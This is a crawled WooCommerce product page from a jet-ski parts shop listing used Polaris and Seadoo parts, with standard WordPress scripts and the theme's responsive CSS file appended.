	<a href="https://www.jet-tecperformance.com/product/polaris-750-starter-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Polaris 750 Starter Motor</h2>
</a></li>

			
				<li class="post-150 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/reduction-gearsstarter-bendix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/reduction-gear-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/reduction-gear-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/reduction-gear-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/reduction-gear-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/reduction-gear-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Reduction Gears/Starter Bendix</h2>
</a></li>

			
				<li class="post-154 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/seadoo-720-single-carb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/seadoo_carb-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/seadoo_carb-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/seadoo_carb-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/seadoo_carb-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/seadoo_carb-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo 720 Single Carb</h2>
</a></li>

			
				<li class="post-114 product type-product status-publish has-post-thumbnail product_cat-used-parts last instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/seadoo-951cc-carbs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-carb-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-carb-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-carb-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-carb-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-carb-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo 951cc Carbs</h2>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-1572 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2026. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/seadoo-951-airbox\/","url":"https:\/\/www.jet-tecperformance.com\/product\/seadoo-951-airbox\/","name":"Seadoo 951 Airbox"}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/seadoo-951-airbox\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/seadoo-951-airbox\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/seadoo-951-airbox\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 17:22:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css
body_size: 689
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */


/* 
GLOBAL STYLES
----------------
Add styles beneath this line that you want to be applied across your entire site */


/* 
DESKTOP STYLES
-----------------
Add styles inside the media query below that you only want to be applied to the desktop layout of your site */

@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#bnr li {
list-style: none;
margin-left: 4.7em;
float: left;
}
#bnr ul > li:last-child {
margin-top: 0;
}
#subbnr li {
list-style: none;
margin-left: 0.5em;
float: left;
}
#header #logo {
width: 410px;
margin-top: -19px;
}
#toprightwidgetarea {
margin-right: 20px;
}}
@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 40px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 200px;
margin-top: 5px;
}
#bnr ul {
margin-left: 5em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 7.5em;
right: 50%;
width: 2.618em;
height: 2.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 35px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 40px;
margin-top: -3px;
}
#bnr ul {
margin-left: 3em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 4.5em;
right: 50%;
width: 1.618em;
height: 1.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}